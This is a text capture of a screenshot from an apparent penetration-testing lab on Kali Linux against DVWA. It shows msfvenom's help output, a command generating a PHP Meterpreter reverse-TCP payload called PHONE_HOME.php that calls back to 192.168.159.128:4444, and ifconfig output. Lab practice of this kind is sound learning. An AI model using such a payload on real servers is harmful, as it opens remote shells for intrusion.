 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/dvw... HTBApocalypse - Thunar 12:46 AM
triplet@kali: ~/Desktop/pentest
File Actions Edit View Help
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, arc
hs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify
'-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: ran
dom 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt
to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepen
ding a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0
to disable)
-h, --help Show this message
┌──(triplet㉿kali)-[~/Desktop/pentest]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.159.128 LPORT=4444 R > PHONE_HOME.php 1 ✕ 1 ⚙
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
┌──(triplet㉿kali)-[~/Desktop/pentest]
└─$ 1 ⚙
┌──(triplet㉿kali)-[~/Desktop]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:59:d0:79:5b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:27:20:0e txqueuelen 1000 (Ethernet)
RX packets 7233426 bytes 1017731992 (970.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6687507 bytes 5296839794 (4.9 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 177851 bytes 35465704 (33.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 177851 bytes 35465704 (33.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(triplet㉿kali)-[~/Desktop]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 33°C
Nắng rải rác
Search
ENG
US
12:46
03/10/2024
PRE